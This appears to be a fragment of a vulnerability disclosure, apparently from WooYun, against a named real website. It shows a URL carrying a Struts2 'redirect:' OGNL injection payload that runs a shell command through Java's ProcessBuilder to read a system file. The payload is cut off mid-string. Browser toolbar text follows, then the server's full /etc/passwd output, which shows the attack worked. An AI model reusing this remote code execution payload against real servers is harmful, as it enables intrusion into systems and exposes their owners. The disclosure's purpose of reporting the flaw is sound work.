 meet.thebusinessgame.it/meet/web/RegistrationForm.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/e
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库 九零 - 专注信息安全 新标签页
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
postfix:x:101:104::/var/spool/postfix:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
Debian-exim:x:103:108::/var/spool/exim4:/bin/false
messagebus:x:104:109::/var/run/dbus:/bin/false
tomcat7:x:105:110::/usr/share/tomcat7:/bin/false
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
www.wooyun.org